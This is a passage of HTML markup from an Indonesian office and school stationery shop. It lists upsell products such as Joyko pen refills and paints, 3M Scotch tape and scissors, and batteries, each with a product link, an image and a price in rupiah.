}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Set&#x20;&#x28;&#x20;3m-scotch-brite-DBC-01&#x20;&#x29;" href="https://www.supplierstationery.com/3m-scotch-brite-bottle-cleaner-set.html">Scotch Brite Bottle Cleaner Set ( 3m-scotch-brite-DBC-01 )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="209" data-price-box="product-id-209">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-209"  data-price-amount="32000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1789" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-gel-pen-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1789"><span class="product-image-wrapper"><!--mf_product_label_comment_1789--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gelpenrefill_2sszdbskm52xpoms.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tinta&#x20;Pena&#x20;&amp;&#x20;Isi&#x20;Ulang&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1789 {
    width: 152px;
}
.product-image-container-1789 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Tinta&#x20;Pena&#x20;Gel&#x20;Refill&#x20;Joyko&#x20;GPR&#x20;263-3&#x20;&#x20;&#x7C;&#x20;GPR-200&#x20;&#x7C;&#x20;GPR-203&#x20;&#x7C;&#x20;GPR-263&#x20;&#x7C;&#x20;GPR-267&#x20;&#x7C;&#x20;GPR-341" href="https://www.supplierstationery.com/joyko-gel-pen-refill.html">Isi Tinta Pena Gel Refill Joyko GPR 263-3  | GPR-200 | GPR-203 | GPR-263 | GPR-267 | GPR-341</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1789" data-price-box="product-id-1789">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1839" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-tape-cutter-pemotong-lakban.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1839"><span class="product-image-wrapper"><!--mf_product_label_comment_1839--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-oppcutter_mvfwcaravl12r3sn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tape&#x20;Cutter&#x20;&amp;&#x20;Dispenser&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1839 {
    width: 152px;
}
.product-image-container-1839 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pemotong&#x20;Lakban&#x20;OPP&#x20;Alat&#x20;Bantu&#x20;Packing&#x20;Pengemasan&#x20;Joyko&#x20;Tape&#x20;Cutter&#x20;TC-119&#x20;&#x7C;&#x20;TD-2&#x20;&#x7C;&#x20;TD-2H&#x20;&#x7C;&#x20;TD-2S&#x20;&#x7C;&#x20;TD-3" href="https://www.supplierstationery.com/joyko-tape-cutter-pemotong-lakban.html">Pemotong Lakban OPP Alat Bantu Packing Pengemasan Joyko Tape Cutter TC-119 | TD-2 | TD-2H | TD-2S | TD-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1839" data-price-box="product-id-1839">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2149" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-scissor-gunting.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2149"><span class="product-image-wrapper"><!--mf_product_label_comment_2149--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-scissor.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;alat&#x20;tulis&#x20;kantor&#x20;dan&#x20;sekolah&#x20;jual&#x20;gunting&#x20;3M&#x20;type&#x20;Scotch&#x20;1408&#x20;Household&#x20;Scissor&#x20;8&#x20;inch,&#x20;Scotch&#x20;1427&#x20;Multipurpose&#x20;Scissor&#x20;7&#x20;inch,&#x20;Scotch&#x20;1428&#x20;Multipurpose&#x20;Scissor&#x20;8&#x20;inch,&#x20;Scotch&#x20;1442B&#x20;KID&#x20;Blund&#x20;Scissor&#x20;5&#x20;inch&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2149 {
    width: 152px;
}
.product-image-container-2149 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas&#x20;Anak&#x20;Balita&#x20;Scotch&#x20;1408&#x20;&#x7C;&#x20;Scotch&#x20;1427&#x20;&#x7C;&#x20;Scotch&#x20;1428&#x20;&#x7C;&#x20;Scotch&#x20;1442B&#x20;aman&#x20;tumpul&#x20;tidak&#x20;tajam" href="https://www.supplierstationery.com/3m-scotch-scissor-gunting.html">Gunting Kertas Anak Balita Scotch 1408 | Scotch 1427 | Scotch 1428 | Scotch 1442B aman tumpul tidak tajam</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2149" data-price-box="product-id-2149">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23500" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1359" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-paper-roll-crayon-rocr-12s-crayon-benang.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1359"><span class="product-image-wrapper"><!--mf_product_label_comment_1359--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paper-roll-crayon-rocr-12-s-crayon-benang_b0wkqepjc7cqhset.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Paper&#x20;Roll&#x20;Crayon&#x20;ROCR-12S&#x20;&#x28;Crayon&#x20;Benang&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1359 {
    width: 152px;
}
.product-image-container-1359 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Roll&#x20;Crayon&#x20;ROCR-12S&#x20;&#x28;Crayon&#x20;Benang&#x29;&#x20;Krayon" href="https://www.supplierstationery.com/joyko-paper-roll-crayon-rocr-12s-crayon-benang.html">Joyko Paper Roll Crayon ROCR-12S (Crayon Benang) Krayon</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1359" data-price-box="product-id-1359">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1359"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1998" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/gc-notebook-spiral-mini-a5-a6-hvs-70gsm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1998"><span class="product-image-wrapper"><!--mf_product_label_comment_1998--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-nb-1_nzddbrkustprkvfg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Notebook&#x20;Spiral&#x20;Mini&#x20;A5&#x20;dan&#x20;A6&#x20;hvs&#x20;70gsm&#x20;50&#x20;Halaman&#x20;12&#x20;Tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1998 {
    width: 152px;
}
.product-image-container-1998 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Notebook&#x20;Spiral&#x20;Mini&#x20;A5&#x20;dan&#x20;A6&#x20;hvs&#x20;70gsm&#x20;50&#x20;Halaman&#x20;12&#x20;Tema" href="https://www.supplierstationery.com/gc-notebook-spiral-mini-a5-a6-hvs-70gsm.html">Notebook Spiral Mini A5 dan A6 hvs 70gsm 50 Halaman 12 Tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1998" data-price-box="product-id-1998">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5400" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_230" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/abc-battery-alkaline-9-volt.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-230"><span class="product-image-wrapper"><!--mf_product_label_comment_230--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_9_volt_6lr61.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Alkaline&#x20;Merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-230 {
    width: 152px;
}
.product-image-container-230 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;9&#x20;Volt&#x20;6LR61" href="https://www.supplierstationery.com/abc-battery-alkaline-9-volt.html">ABC Battery Baterai Alkaline 9 Volt 6LR61</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="230" data-price-box="product-id-230">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-230"  data-price-amount="40500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-230"  data-price-amount="46600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 46.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1799" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-key-rings.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1799"><span class="product-image-wrapper"><!--mf_product_label_comment_1799--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-keyring_rt32kcuefkp2dpgi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;KR-10&#x20;&#x7C;&#x20;KR-6&#x20;&#x20;&#x7C;&#x20;KR-8&#x20;&#x20;&#x7C;&#x20;KR-9&#x20;Key&#x20;Ring&#x20;aksesori&#x20;Tag-Label&#x20;nama&#x20;kunci&#x20;&#x2F;&#x20;Gantungan&#x20;Kunci&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1799 {
    width: 152px;
}
.product-image-container-1799 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Key&#x20;Ring&#x20;aksesori&#x20;Tag-Label&#x20;nama&#x20;kunci&#x20;&#x2F;&#x20;Gantungan&#x20;Kunci&#x20;Joyko&#x20;KR-10&#x20;&#x7C;&#x20;KR-6&#x20;&#x20;&#x7C;&#x20;KR-8&#x20;&#x20;&#x7C;&#x20;KR-9" href="https://www.supplierstationery.com/joyko-key-rings.html">Key Ring aksesori Tag-Label nama kunci / Gantungan Kunci Joyko KR-10 | KR-6  | KR-8  | KR-9</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1799" data-price-box="product-id-1799">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6300" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1843" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-water-color-cake.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1843"><span class="product-image-wrapper"><!--mf_product_label_comment_1843--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wtrclrcake_jb5lzfy7sgigh5j0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1843 {
    width: 152px;
}
.product-image-container-1843 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Air&#x20;Padat&#x20;untuk&#x20;kesenian&#x20;Melukis&#x20;Model&#x20;Kosmetik&#x20;&#x20;Joyko&#x20;CAKE-12&#x20;&#x7C;&#x20;WC-1000&#x20;&#x7C;&#x20;WC-2000&#x20;&#x7C;&#x20;WC-2001&#x20;&#x7C;&#x20;WC-2003&#x20;&#x7C;&#x20;WC-3-16&#x20;&#x7C;&#x20;WC-3-28&#x20;&#x7C;&#x20;WC-3-36&#x20;&#x7C;&#x20;WC-3-48" href="https://www.supplierstationery.com/joyko-water-color-cake.html">Cat Air Padat untuk kesenian Melukis Model Kosmetik  Joyko CAKE-12 | WC-1000 | WC-2000 | WC-2001 | WC-2003 | WC-3-16 | WC-3-28 | WC-3-36 | WC-3-48</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1843" data-price-box="product-id-1843">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19600" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1673" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-staples-remover-sr-52.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1673"><span class="product-image-wrapper"><!--mf_product_label_comment_1673--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-remover-sr-51-52_xu1kotyy3mesiun2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Staples&#x20;Remover&#x20;SR-52&#x20;Pelepas&#x20;Pembuka&#x20;Isi&#x20;Staples&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1673 {
    width: 152px;
}
.product-image-container-1673 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;Remover&#x20;SR-52&#x20;Pelepas&#x20;Pembuka&#x20;Isi&#x20;Staples" href="https://www.supplierstationery.com/joyko-staples-remover-sr-52.html">Joyko Staples Remover SR-52 Pelepas Pembuka Isi Staples</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1673" data-price-box="product-id-1673">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1673"  data-price-amount="16700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_2045" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/kaitan-gantungan-kabel-listrik-di-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2045"><span class="product-image-wrapper"><!--mf_product_label_comment_2045--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_17301_17304.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding"/></span></span>  <style>.product-image-container-2045 {
    width: 152px;
}
.product-image-container-2045 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding" href="https://www.supplierstationery.com/kaitan-gantungan-kabel-listrik-di-dinding-command.html">Command 17301 / 17304 Kaitan Klip Kabel Listrik &amp; Pengikat Pengait Kabel Merapikan Kabel di dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2045" data-price-box="product-id-2045">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32500" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_288" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/bintang-obor-buku-kwitansi-50-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-288"><span class="product-image-wrapper"><!--mf_product_label_comment_288--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kwitansi&#x20;50&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-288 {
    width: 152px;
}
.product-image-container-288 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kwitansi&#x20;50&#x20;Lembar" href="https://www.supplierstationery.com/bintang-obor-buku-kwitansi-50-lbr.html">Bintang Obor Buku Kwitansi 50 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="288" data-price-box="product-id-288">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-288"  data-price-amount="5800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-288"  data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1803" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-laminating-film.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1803"><span class="product-image-wrapper"><!--mf_product_label_comment_1803--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-laminatingfilm_o5mbcabrh3jmi0ne.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Plastik&#x20;Laminating&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1803 {
    width: 152px;
}
.product-image-container-1803 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Plastik&#x20;Laminating&#x20;Laminating&#x20;Film&#x20;Joyko&#x20;ukuran&#x20;KTP-A4-Folio-A3&#x20;Joyko&#x20;LF100-2231&#x20;&#x7C;&#x20;LF100-2234&#x20;&#x7C;&#x20;LF100-3244&#x20;&#x7C;&#x20;LF100-6898&#x20;&#x7C;&#x20;LF250-6898&#x20;&#x7C;&#x20;LF80-2234&#x20;" href="https://www.supplierstationery.com/joyko-laminating-film.html">Plastik Laminating Laminating Film Joyko ukuran KTP-A4-Folio-A3 Joyko LF100-2231 | LF100-2234 | LF100-3244 | LF100-6898 | LF250-6898 | LF80-2234 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1803" data-price-box="product-id-1803">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1855" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-masking-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1855"><span class="product-image-wrapper"><!--mf_product_label_comment_1855--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-maskingtape_mfcwswbhttyxjlwr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Masking&#x20;Tape&#x20;Joyko&#x20;24mmx20M&#x20;&#x7C;&#x20;48mmx20M&#x20;Selotip&#x20;khusus&#x20;Automotif&#x20;untuk&#x20;cat&#x20;semprot&#x20;anti&#x20;tembus&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1855 {
    width: 152px;
}
.product-image-container-1855 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Masking&#x20;Tape&#x20;Joyko&#x20;Selotip&#x20;khusus&#x20;Automotif&#x20;untuk&#x20;cat&#x20;semprot&#x20;anti&#x20;tembus&#x20;24mmx20M&#x20;&#x7C;&#x20;48mmx20M" href="https://www.supplierstationery.com/joyko-masking-tape.html">Masking Tape Joyko Selotip khusus Automotif untuk cat semprot anti tembus 24mmx20M | 48mmx20M</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1855" data-price-box="product-id-1855">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7800" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1753" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-acrylic-color-cat-tinta-lukis.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1753"><span class="product-image-wrapper"><!--mf_product_label_comment_1753--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-acryliccolor-1_04li5hwvoesemir7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;ACC-10ML-12C&#x2F;12MK-12C&#x2F;12ML-18C&#x2F;30ML&#x2F;75ML&#x20;Cat&#x20;Lukis&#x20;Akrilik&#x20;12&#x20;18&#x20;24&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1753 {
    width: 152px;
}
.product-image-container-1753 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Lukis&#x20;Akrilik&#x20;Joyko&#x20;ACC-10ML-12Color&#x20;ACC-12ML-12C-18C-24C&#x20;30ML&#x2F;75ML&#x20;" href="https://www.supplierstationery.com/joyko-acrylic-color-cat-tinta-lukis.html">Tinta Lukis Akrilik Joyko ACC-10ML-12Color ACC-12ML-12C-18C-24C 30ML/75ML </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1753" data-price-box="product-id-1753">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13800" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2052" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-clear-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2052"><span class="product-image-wrapper"><!--mf_product_label_comment_2052--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-cleartape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="toko&#x20;atk&#x20;kantor&#x20;&amp;&#x20;perlengkapan&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery&#x20;menjual&#x20;Berbagai&#x20;ukuran&#x20;Selotip&#x20;Transparan&#x20;&#x28;cellulose&#x20;tape&#x29;&#x20;3M&#x20;Scotch&#x20;Tape&#x20;12&#x20;mm&#x20;&#x2F;&#x20;18&#x20;mm&#x20;&#x2F;24&#x20;mm&#x20;type&#x20;Scotch&#x20;500&#x20;S&#x2F;M&#x2F;L,&#x20;Scotch&#x20;600,&#x20;Scotch&#x20;CAT&#x20;144&#x20;&#x2F;&#x20;144SS&#x20;dengan&#x20;panjang&#x20;36&#x20;yards&#x20;&#x28;33&#x20;meter&#x29;&#x20;dan"/></span></span>  <style>.product-image-container-2052 {
    width: 152px;
}
.product-image-container-2052 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Transparan&#x20;3M&#x20;12&#x2F;18&#x2F;24&#x20;mm&#x20;Scotch&#x20;500&#x20;S&#x2F;M&#x2F;L,&#x20;Scotch&#x20;600,&#x20;CAT&#x20;144&#x20;&#x2F;&#x20;144SS" href="https://www.supplierstationery.com/3m-scotch-clear-tape.html">Selotip Transparan 3M 12/18/24 mm Scotch 500 S/M/L, Scotch 600, CAT 144 / 144SS</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2052" data-price-box="product-id-2052">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8100" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_306" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/kertas-bergaris-folio-double-folio-engkel-lipat-merk-bintang-obor.html" 